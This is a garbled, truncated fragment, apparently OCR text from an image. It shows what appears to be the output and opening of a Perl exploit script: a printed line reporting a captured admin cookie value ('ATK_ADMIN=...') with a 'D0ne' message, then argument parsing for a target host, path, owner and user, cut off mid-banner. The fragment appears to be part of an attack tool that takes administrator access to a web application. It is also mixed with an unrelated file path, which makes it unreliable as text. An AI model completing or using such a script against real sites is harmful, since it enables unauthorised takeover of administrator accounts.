
#

# [+] CoOkie : 
ATK_ADMIN=6688f12bf61a432c22e38c46a194e6ea

#

# [!] D0ne !

# var

$host = $ARGV[0];

$path = $ARGV[1];

$owner = $ARGV[2];

$user = $ARGV[3];

#banner

if (@ARGV<4) {

print q(

+--------+

| banner |

+--------------------------------------
-------+
